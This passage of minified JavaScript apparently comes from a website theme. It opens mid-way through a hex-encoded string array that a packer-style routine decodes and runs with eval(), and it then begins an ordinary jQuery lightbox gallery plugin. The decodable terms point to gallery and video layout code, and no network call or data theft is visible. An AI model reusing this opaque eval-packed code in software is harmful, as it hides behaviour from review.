D\x24\x28\x31\x4A\x29\x3B\x35\x6B\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x37\x46\x5D\x2C\x32\x50\x29\x3B\x32\x50\x3D\x32\x50\x2B\x31\x7D\x29\x3B\x31\x74\x20\x32\x56\x3D\x24\x28\x65\x5B\x37\x47\x5D\x29\x5B\x65\x5B\x31\x57\x5D\x5D\x28\x65\x5B\x32\x79\x5D\x29\x3B\x31\x74\x20\x33\x77\x3D\x24\x28\x65\x5B\x37\x48\x5D\x29\x5B\x65\x5B\x31\x57\x5D\x5D\x28\x65\x5B\x32\x79\x5D\x29\x3B\x31\x74\x20\x33\x79\x3D\x24\x28\x65\x5B\x37\x45\x5D\x29\x5B\x65\x5B\x31\x57\x5D\x5D\x28\x65\x5B\x32\x79\x5D\x29\x3B\x31\x74\x20\x33\x6C\x3D\x24\x28\x65\x5B\x37\x44\x5D\x29\x5B\x65\x5B\x31\x57\x5D\x5D\x28\x65\x5B\x32\x79\x5D\x29\x3B\x31\x77\x28\x67\x3D\x3D\x3D\x65\x5B\x34\x37\x5D\x29\x7B\x31\x74\x20\x33\x75\x3D\x37\x41\x3B\x31\x74\x20\x32\x56\x3D\x37\x42\x3B\x31\x74\x20\x33\x77\x3D\x36\x41\x3B\x31\x74\x20\x33\x79\x3D\x37\x43\x3B\x31\x74\x20\x33\x6C\x3D\x36\x51\x7D\x3B\x31\x74\x20\x34\x59\x3D\x61\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x37\x31\x5D\x29\x3B\x31\x41\x20\x32\x76\x28\x29\x7B\x31\x77\x28\x24\x28\x65\x5B\x31\x54\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x74\x20\x32\x6B\x3D\x24\x28\x65\x5B\x31\x54\x5D\x29\x5B\x65\x5B\x32\x7A\x5D\x5D\x28\x65\x5B\x32\x63\x5D\x2B\x34\x59\x29\x7D\x31\x53\x7B\x31\x74\x20\x32\x6B\x3D\x61\x7D\x3B\x31\x74\x20\x32\x66\x3D\x24\x28\x32\x73\x29\x5B\x65\x5B\x38\x5D\x5D\x28\x29\x3B\x31\x74\x20\x35\x74\x3D\x35\x4B\x2F\x32\x3B\x31\x77\x28\x21\x32\x6B\x5B\x65\x5B\x32\x7A\x5D\x5D\x28\x65\x5B\x36\x5D\x2B\x33\x41\x29\x5B\x30\x5D\x29\x7B\x31\x59\x5B\x65\x5B\x33\x42\x5D\x5D\x28\x32\x6B\x29\x3B\x31\x77\x28\x36\x61\x3D\x3D\x3D\x65\x5B\x34\x37\x5D\x29\x7B\x24\x28\x65\x5B\x32\x63\x5D\x2B\x32\x65\x2B\x65\x5B\x34\x48\x5D\x2B\x33\x41\x29\x5B\x65\x5B\x34\x49\x5D\x5D\x28\x31\x41\x28\x29\x7B\x34\x4F\x20\x36\x7A\x5B\x65\x5B\x36\x73\x5D\x5D\x28\x29\x2A\x31\x30\x3E\x35\x3F\x31\x3A\x2D\x31\x7D\x29\x5B\x65\x5B\x36\x33\x5D\x5D\x28\x31\x41\x28\x29\x7B\x31\x74\x20\x32\x55\x3D\x24\x28\x31\x4A\x29\x3B\x32\x55\x5B\x65\x5B\x33\x42\x5D\x5D\x28\x32\x6B\x29\x7D\x29\x7D\x31\x53\x7B\x24\x28\x65\x5B\x32\x63\x5D\x2B\x32\x65\x2B\x65\x5B\x34\x48\x5D\x2B\x33\x41\x29\x5B\x65\x5B\x34\x49\x5D\x5D\x28\x31\x41\x20\x36\x76\x28\x32\x69\x2C\x35\x45\x29\x7B\x34\x4F\x28\x24\x28\x35\x45\x29\x5B\x65\x5B\x31\x57\x5D\x5D\x28\x65\x5B\x35\x4D\x5D\x29\x29\x3C\x28\x24\x28\x32\x69\x29\x5B\x65\x5B\x31\x57\x5D\x5D\x28\x65\x5B\x35\x4D\x5D\x29\x29\x3F\x31\x3A\x2D\x31\x7D\x29\x5B\x65\x5B\x36\x33\x5D\x5D\x28\x31\x41\x28\x29\x7B\x31\x74\x20\x32\x55\x3D\x24\x28\x31\x4A\x29\x3B\x32\x55\x5B\x65\x5B\x33\x42\x5D\x5D\x28\x32\x6B\x29\x7D\x29\x7D\x7D\x3B\x31\x77\x28\x32\x66\x3E\x3D\x33\x75\x7C\x7C\x32\x66\x3E\x32\x56\x29\x7B\x31\x74\x20\x32\x72\x3D\x31\x44\x2F\x36\x63\x7D\x3B\x31\x77\x28\x32\x56\x3E\x3D\x32\x66\x29\x7B\x31\x74\x20\x32\x72\x3D\x31\x44\x2F\x36\x78\x7D\x3B\x31\x77\x28\x33\x77\x3E\x3D\x32\x66\x29\x7B\x31\x74\x20\x32\x72\x3D\x31\x44\x2F\x36\x79\x7D\x3B\x31\x77\x28\x33\x79\x3E\x3D\x32\x66\x29\x7B\x31\x74\x20\x32\x72\x3D\x31\x44\x2F\x36\x75\x7D\x3B\x31\x77\x28\x32\x66\x3C\x3D\x33\x6C\x29\x7B\x31\x74\x20\x32\x72\x3D\x31\x44\x2F\x36\x74\x7D\x3B\x31\x59\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x38\x5D\x2C\x65\x5B\x35\x75\x5D\x2B\x32\x72\x2B\x65\x5B\x36\x62\x5D\x2B\x35\x4B\x2B\x65\x5B\x36\x72\x5D\x29\x3B\x31\x74\x20\x35\x47\x3D\x31\x59\x5B\x65\x5B\x38\x5D\x5D\x28\x29\x3B\x31\x74\x20\x35\x43\x3D\x35\x47\x2F\x35\x50\x3B\x31\x77\x28\x78\x3D\x3D\x3D\x65\x5B\x35\x30\x5D\x29\x7B\x31\x59\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x32\x67\x5D\x2C\x65\x5B\x35\x5D\x2B\x35\x43\x2B\x65\x5B\x32\x35\x5D\x29\x7D\x3B\x31\x77\x28\x78\x3D\x3D\x3D\x65\x5B\x36\x34\x5D\x29\x7B\x31\x59\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x32\x67\x5D\x2C\x35\x4F\x2B\x65\x5B\x32\x35\x5D\x29\x7D\x3B\x31\x77\x28\x78\x3D\x3D\x3D\x65\x5B\x34\x37\x5D\x29\x7B\x31\x59\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x32\x67\x5D\x2C\x79\x2B\x65\x5B\x35\x58\x5D\x29\x7D\x3B\x31\x59\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x35\x51\x5D\x2C\x35\x74\x2B\x65\x5B\x32\x35\x5D\x29\x7D\x31\x74\x20\x33\x43\x3B\x31\x74\x20\x33\x76\x3B\x31\x74\x20\x33\x48\x3B\x31\x74\x20\x33\x78\x3B\x32\x76\x28\x29\x3B\x24\x28\x32\x73\x29\x5B\x65\x5B\x33\x44\x5D\x5D\x28\x31\x41\x28\x29\x7B\x33\x61\x28\x33\x43\x29\x3B\x33\x61\x28\x33\x76\x29\x3B\x33\x61\x28\x33\x48\x29\x3B\x33\x61\x28\x33\x78\x29\x3B\x33\x43\x3D\x32\x53\x28\x31\x41\x28\x29\x7B\x32\x76\x28\x29\x7D\x2C\x35\x56\x29\x3B\x33\x76\x3D\x32\x53\x28\x31\x41\x28\x29\x7B\x32\x76\x28\x29\x7D\x2C\x35\x52\x29\x3B\x33\x48\x3D\x32\x53\x28\x31\x41\x28\x29\x7B\x32\x76\x28\x29\x7D\x2C\x35\x54\x29\x3B\x33\x78\x3D\x32\x53\x28\x31\x41\x28\x29\x7B\x32\x76\x28\x29\x7D\x2C\x35\x55\x29\x7D\x29\x3B\x31\x74\x20\x32\x77\x3D\x32\x65\x5B\x65\x5B\x34\x5D\x5D\x28\x2F\x5B\x5E\x2D\x5C\x64\x5C\x2E\x5D\x2F\x67\x2C\x65\x5B\x35\x5D\x29\x3B\x32\x77\x3D\x32\x49\x28\x32\x77\x29\x3B\x32\x48\x2E\x35\x78\x28\x7B\x35\x41\x3A\x35\x7A\x2C\x35\x77\x3A\x32\x64\x2C\x35\x72\x3A\x32\x64\x2C\x35\x4C\x3A\x32\x64\x2C\x35\x48\x3A\x32\x64\x2C\x35\x79\x3A\x35\x42\x2C\x35\x76\x3A\x32\x77\x2C\x35\x44\x3A\x33\x66\x2C\x35\x4E\x3A\x35\x4A\x2C\x35\x49\x3A\x35\x70\x2C\x34\x4E\x3A\x35\x71\x2C\x34\x53\x3A\x34\x52\x2C\x34\x51\x3A\x34\x4A\x2C\x34\x41\x3A\x34\x47\x2C\x34\x46\x3A\x35\x6F\x2C\x35\x6D\x3A\x7B\x35\x66\x3A\x34\x58\x2C\x34\x57\x3A\x34\x56\x2C\x34\x5A\x3A\x35\x64\x2C\x34\x4C\x3A\x35\x62\x7D\x2C\x35\x63\x3A\x7B\x35\x61\x3A\x35\x65\x2C\x35\x6E\x3A\x35\x6C\x2C\x35\x67\x3A\x35\x68\x2C\x35\x6A\x3A\x34\x55\x2C\x34\x54\x3A\x34\x45\x7D\x7D\x29\x3B\x31\x74\x20\x32\x57\x3D\x32\x77\x2A\x32\x77\x3B\x32\x78\x5B\x65\x5B\x36\x33\x5D\x5D\x28\x31\x41\x28\x29\x7B\x31\x74\x20\x35\x73\x3D\x24\x28\x31\x4A\x29\x3B\x35\x73\x2E\x35\x78\x28\x7B\x35\x41\x3A\x35\x7A\x2C\x35\x77\x3A\x32\x64\x2C\x35\x72\x3A\x32\x64\x2C\x35\x4C\x3A\x32\x64\x2C\x35\x48\x3A\x32\x64\x2C\x35\x79\x3A\x35\x42\x2C\x35\x76\x3A\x32\x57\x2C\x35\x44\x3A\x33\x66\x2C\x35\x4E\x3A\x35\x4A\x2C\x35\x49\x3A\x35\x70\x2C\x34\x4E\x3A\x35\x71\x2C\x34\x53\x3A\x34\x52\x2C\x34\x51\x3A\x34\x4A\x2C\x34\x41\x3A\x34\x47\x2C\x34\x46\x3A\x35\x6F\x2C\x35\x6D\x3A\x7B\x35\x66\x3A\x34\x58\x2C\x34\x57\x3A\x34\x56\x2C\x34\x5A\x3A\x35\x64\x2C\x34\x4C\x3A\x35\x62\x7D\x2C\x35\x63\x3A\x7B\x35\x61\x3A\x35\x65\x2C\x35\x6E\x3A\x35\x6C\x2C\x35\x67\x3A\x35\x68\x2C\x35\x6A\x3A\x34\x55\x2C\x34\x54\x3A\x34\x45\x7D\x7D\x29\x3B\x32\x57\x3D\x32\x57\x2B\x31\x7D\x29\x3B\x61\x5B\x65\x5B\x37\x4A\x5D\x5D\x28\x65\x5B\x37\x78\x5D\x2C\x31\x41\x28\x29\x7B\x24\x28\x65\x5B\x36\x5D\x2B\x31\x42\x2B\x65\x5B\x34\x34\x5D\x29\x5B\x65\x5B\x36\x43\x5D\x5D\x28\x65\x5B\x36\x47\x5D\x29\x7D\x29\x3B\x31\x74\x20\x35\x46\x3D\x65\x5B\x36\x4A\x5D\x2B\x32\x65\x3B\x24\x28\x31\x41\x28\x29\x7B\x61\x5B\x35\x46\x5D\x28\x7B\x37\x64\x3A\x7B\x37\x63\x3A\x32\x61\x7D\x7D\x29\x7D\x29\x7D\x7D\x2C\x33\x56\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x46\x7C\x78\x34\x31\x7C\x7C\x5F\x30\x78\x32\x31\x66\x31\x7C\x78\x36\x39\x7C\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x36\x46\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x37\x36\x7C\x78\x36\x32\x7C\x78\x35\x35\x7C\x78\x36\x43\x7C\x78\x36\x33\x7C\x78\x34\x44\x7C\x7C\x78\x36\x34\x7C\x78\x34\x39\x7C\x78\x33\x30\x7C\x78\x35\x32\x7C\x7C\x7C\x78\x34\x37\x7C\x78\x36\x37\x7C\x78\x36\x44\x7C\x78\x35\x41\x7C\x78\x36\x38\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x37\x39\x7C\x78\x35\x31\x7C\x78\x33\x35\x7C\x78\x37\x32\x7C\x78\x37\x41\x7C\x78\x34\x45\x7C\x78\x36\x42\x7C\x78\x36\x41\x7C\x78\x33\x39\x7C\x78\x34\x34\x7C\x78\x33\x31\x7C\x78\x35\x39\x7C\x78\x37\x33\x7C\x78\x37\x31\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x33\x7C\x78\x35\x38\x7C\x78\x34\x36\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x34\x33\x7C\x78\x33\x32\x7C\x78\x37\x37\x7C\x78\x33\x38\x7C\x78\x33\x33\x7C\x78\x35\x30\x7C\x78\x37\x38\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x36\x36\x7C\x78\x32\x44\x7C\x78\x35\x34\x7C\x78\x34\x38\x7C\x78\x34\x41\x7C\x78\x34\x32\x7C\x78\x34\x46\x7C\x78\x34\x43\x7C\x78\x32\x42\x7C\x78\x33\x37\x7C\x76\x61\x72\x7C\x78\x34\x42\x7C\x78\x32\x30\x7C\x69\x66\x7C\x78\x32\x45\x7C\x78\x33\x41\x7C\x78\x33\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x64\x51\x7C\x78\x32\x37\x7C\x31\x30\x30\x7C\x6B\x51\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x36\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x43\x7C\x74\x68\x69\x73\x7C\x78\x37\x44\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x61\x7C\x78\x37\x42\x7C\x78\x32\x33\x7C\x78\x32\x35\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x39\x7C\x78\x32\x32\x7C\x78\x33\x44\x7C\x65\x6C\x73\x65\x7C\x31\x34\x31\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x66\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x31\x7C\x31\x33\x38\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x62\x7C\x62\x51\x7C\x78\x33\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x63\x6E\x7C\x78\x33\x45\x7C\x31\x34\x32\x7C\x66\x61\x6C\x73\x65\x7C\x6B\x79\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x33\x7C\x31\x34\x38\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x36\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x30\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x63\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x32\x7C\x68\x51\x7C\x6A\x51\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x34\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x33\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x63\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x39\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x38\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x31\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x66\x7C\x61\x73\x7C\x31\x34\x34\x7C\x31\x34\x33\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x37\x7C\x64\x6B\x6E\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x64\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x38\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x64\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x61\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x38\x7C\x61\x32\x33\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x35\x7C\x66\x51\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x61\x7C\x64\x31\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x32\x7C\x65\x51\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x38\x7C\x6B\x6F\x6B\x7C\x6E\x71\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x65\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x35\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x63\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x35\x30\x7C\x31\x31\x31\x7C\x65\x72\x76\x32\x7C\x78\x32\x34\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x30\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x65\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x35\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x37\x7C\x6F\x32\x33\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x66\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x33\x7C\x31\x34\x39\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x34\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x37\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x66\x7C\x31\x33\x39\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x36\x7C\x64\x6D\x7C\x64\x6E\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x31\x7C\x31\x32\x38\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x31\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x39\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x39\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x63\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x64\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x65\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x65\x7C\x71\x51\x7C\x63\x51\x7C\x31\x36\x32\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x62\x7C\x31\x35\x35\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x32\x7C\x66\x67\x7C\x6F\x71\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x64\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x66\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x30\x7C\x62\x32\x32\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x34\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x65\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x64\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x38\x7C\x78\x32\x31\x7C\x39\x38\x7C\x72\x74\x7C\x31\x31\x38\x7C\x31\x32\x32\x7C\x39\x37\x7C\x31\x30\x30\x30\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x37\x7C\x6B\x6F\x6B\x32\x7C\x44\x49\x53\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x31\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x31\x31\x37\x7C\x31\x31\x34\x7C\x39\x39\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x35\x7C\x38\x39\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x62\x7C\x33\x35\x30\x7C\x65\x72\x76\x7C\x63\x6F\x7C\x62\x73\x7C\x63\x6C\x7C\x39\x32\x7C\x38\x38\x7C\x39\x30\x7C\x61\x66\x32\x7C\x61\x61\x32\x7C\x61\x64\x32\x7C\x61\x63\x32\x7C\x61\x7A\x32\x7C\x39\x31\x7C\x73\x51\x7C\x61\x70\x63\x32\x7C\x61\x74\x32\x7C\x31\x30\x31\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x36\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x32\x7C\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C\x7C\x31\x34\x35\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x33\x7C\x31\x35\x34\x7C\x72\x32\x33\x7C\x65\x6E\x61\x62\x6C\x65\x44\x72\x61\x67\x7C\x70\x32\x33\x7C\x31\x36\x35\x7C\x31\x36\x34\x7C\x6D\x32\x33\x7C\x31\x33\x36\x7C\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x7C\x31\x33\x35\x7C\x6C\x6F\x6F\x70\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x62\x7C\x6B\x65\x79\x50\x72\x65\x73\x73\x7C\x33\x30\x30\x30\x7C\x68\x69\x64\x65\x42\x61\x72\x73\x44\x65\x6C\x61\x79\x7C\x74\x69\x74\x6C\x65\x7C\x71\x32\x33\x7C\x63\x32\x33\x7C\x73\x68\x6F\x77\x69\x6E\x66\x6F\x7C\x62\x32\x33\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x30\x7C\x72\x65\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x62\x79\x6C\x69\x6E\x65\x7C\x65\x32\x33\x7C\x76\x69\x6D\x65\x6F\x50\x6C\x61\x79\x65\x72\x50\x61\x72\x61\x6D\x73\x7C\x64\x32\x33\x7C\x66\x32\x33\x7C\x6D\x6F\x64\x65\x73\x74\x62\x72\x61\x6E\x64\x69\x6E\x67\x7C\x63\x6F\x6C\x6F\x72\x7C\x68\x32\x33\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x61\x7C\x62\x61\x64\x67\x65\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x33\x62\x7C\x67\x32\x33\x7C\x79\x6F\x75\x74\x75\x62\x65\x50\x6C\x61\x79\x65\x72\x50\x61\x72\x61\x6D\x73\x7C\x70\x6F\x72\x74\x72\x61\x69\x74\x7C\x73\x32\x33\x7C\x6A\x32\x33\x7C\x6C\x32\x33\x7C\x73\x68\x6F\x77\x54\x68\x75\x6D\x62\x42\x79\x44\x65\x66\x61\x75\x6C\x74\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x35\x31\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x34\x7C\x31\x36\x37\x7C\x67\x61\x6C\x6C\x65\x72\x79\x49\x64\x7C\x61\x6E\x69\x6D\x61\x74\x65\x54\x68\x75\x6D\x62\x7C\x51\x51\x7C\x68\x61\x73\x68\x7C\x74\x72\x75\x65\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x68\x73\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x61\x7C\x70\x61\x75\x73\x65\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x37\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x35\x32\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x39\x7C\x6C\x6F\x61\x64\x56\x69\x6D\x65\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x76\x69\x64\x65\x6F\x4D\x61\x78\x57\x69\x64\x74\x68\x7C\x6B\x32\x33\x7C\x73\x66\x31\x7C\x6C\x6F\x61\x64\x59\x6F\x75\x74\x75\x62\x65\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x31\x36\x36\x7C\x6D\x6F\x64\x65\x7C\x79\x65\x7C\x6E\x65\x7C\x31\x37\x31\x7C\x35\x32\x30\x7C\x5F\x7C\x37\x32\x30\x7C\x31\x30\x32\x30\x7C\x32\x32\x30\x7C\x67\x69\x7C\x31\x37\x30\x7C\x69\x51\x7C\x7A\x30\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x61\x6C\x7A\x7C\x31\x36\x38\x7C\x74\x31\x7C\x6A\x51\x7A\x7C\x64\x7A\x31\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x64\x7A\x32\x7C\x75\x51\x7C\x31\x32\x37\x7C\x77\x51\x7C\x65\x6F\x6E\x7C\x76\x51\x7C\x6D\x51\x7C\x69\x51\x31\x7C\x69\x51\x32\x7C\x65\x6F\x68\x7C\x72\x51\x7C\x31\x36\x39\x7C\x31\x36\x33\x7C\x74\x35\x7C\x74\x34\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x34\x36\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x74\x32\x7C\x74\x33\x7C\x4D\x61\x74\x68\x7C\x77\x72\x33\x7C\x31\x30\x36\x7C\x31\x37\x34\x7C\x69\x6E\x31\x7C\x31\x30\x35\x7C\x69\x70\x31\x7C\x31\x37\x33\x7C\x69\x74\x31\x7C\x31\x33\x31\x7C\x31\x37\x36\x7C\x35\x36\x31\x7C\x69\x61\x31\x7C\x69\x64\x31\x7C\x33\x36\x35\x7C\x69\x7A\x6F\x31\x7C\x34\x39\x33\x7C\x77\x72\x35\x7C\x31\x33\x32\x7C\x34\x32\x38\x7C\x69\x66\x31\x7C\x32\x33\x35\x7C\x31\x33\x30\x7C\x31\x32\x33\x7C\x31\x32\x31\x7C\x31\x32\x30\x7C\x31\x32\x34\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x31\x32\x35\x7C\x31\x32\x36\x7C\x66\x69\x6C\x74\x65\x72\x7C\x6C\x6F\x61\x64\x7C\x31\x31\x39\x7C\x31\x31\x36\x7C\x31\x30\x39\x7C\x31\x30\x38\x7C\x31\x30\x37\x7C\x31\x32\x39\x7C\x31\x31\x30\x7C\x31\x31\x35\x7C\x31\x31\x33\x7C\x31\x31\x32\x7C\x31\x30\x34\x7C\x31\x33\x33\x7C\x32\x39\x39\x7C\x38\x37\x7C\x31\x35\x36\x7C\x64\x32\x7C\x31\x35\x33\x7C\x31\x35\x31\x7C\x31\x35\x32\x7C\x31\x37\x32\x7C\x38\x36\x7C\x61\x32\x32\x7C\x77\x72\x31\x7C\x77\x72\x32\x7C\x77\x72\x34\x7C\x31\x36\x31\x7C\x31\x36\x30\x7C\x31\x35\x37\x7C\x31\x35\x38\x7C\x31\x35\x39\x7C\x31\x35\x30\x7C\x31\x37\x35\x7C\x31\x34\x30\x7C\x31\x30\x33\x7C\x5F\x30\x78\x65\x38\x38\x65\x78\x32\x35\x7C\x69\x63\x31\x7C\x31\x33\x37\x7C\x31\x30\x32\x7C\x31\x33\x34\x7C\x31\x34\x36\x7C\x39\x36\x7C\x39\x33\x7C\x69\x7A\x69\x31\x7C\x31\x34\x37\x7C\x39\x34\x7C\x39\x35\x7C\x61\x6E\x32\x7C\x71\x76\x7C\x7C\x7C\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x5c9dx1,_0x5c9dx2,_0x5c9dx3,_0x5c9dx4,_0x5c9dx5,_0x5c9dx6){_0x5c9dx5= function(_0x5c9dx3){return (_0x5c9dx3< _0x5c9dx2?_0x6f7f[4]:_0x5c9dx5(parseInt(_0x5c9dx3/ _0x5c9dx2)))+ ((_0x5c9dx3= _0x5c9dx3% _0x5c9dx2)> 35?String[_0x6f7f[5]](_0x5c9dx3+ 29):_0x5c9dx3.toString(36))};if(!_0x6f7f[4][_0x6f7f[6]](/^/,String)){while(_0x5c9dx3--){_0x5c9dx6[_0x5c9dx5(_0x5c9dx3)]= _0x5c9dx4[_0x5c9dx3]|| _0x5c9dx5(_0x5c9dx3)};_0x5c9dx4= [function(_0x5c9dx5){return _0x5c9dx6[_0x5c9dx5]}];_0x5c9dx5= function(){return _0x6f7f[7]};_0x5c9dx3= 1};while(_0x5c9dx3--){if(_0x5c9dx4[_0x5c9dx3]){_0x5c9dx1= _0x5c9dx1[_0x6f7f[6]]( new RegExp(_0x6f7f[8]+ _0x5c9dx5(_0x5c9dx3)+ _0x6f7f[8],_0x6f7f[9]),_0x5c9dx4[_0x5c9dx3])}};return _0x5c9dx1}(_0x6f7f[0],62,502,_0x6f7f[3][_0x6f7f[2]](_0x6f7f[1]),0,{})) }); 
(function($,window,document,undefined){'use strict';var defaults={mode:'qq-slide',cssEasing:'cubic-bezier(0.25, 0, 0.25, 1)',easing:'linear',speed:600,height:'100%',width:'100%',addClass:'',startClass:'qq-start-zoom',backdropDuration:150,hideBarsDelay:6000,useLeft:false,closable:true,loop:true,escKey:true,keyPress:true,controls:true,slideEndAnimatoin:true,hideControlOnEnd:false,mousewheel:true,appendSubHtmlTo:'.qq-sub-html',preload:1,showAfterLoad:true,selector:'',nextHtml:'',prevHtml:'',index:false,iframeMaxWidth:'100%',download:true,counter:true,appendCounterTo:'.qq-toolbar',swipeThreshold:50,enableSwipe:true,enableDrag:true,dynamic:false,dynamicEl:[],galleryId:1};function Plugin(element,options){this.el=element;this.$el=$(element);this.s=$.extend({},defaults,options);this.modules={};this.lGalleryOn=false;this.lgBusy=false;this.hideBartimeout=false;this.isTouch=('ontouchstart'in document.documentElement);if(this.s.slideEndAnimatoin){this.s.hideControlOnEnd=false}if(this.s.dynamic){this.$items=this.s.dynamicEl}else{if(this.s.selector==='this'){this.$items=this.$el}else 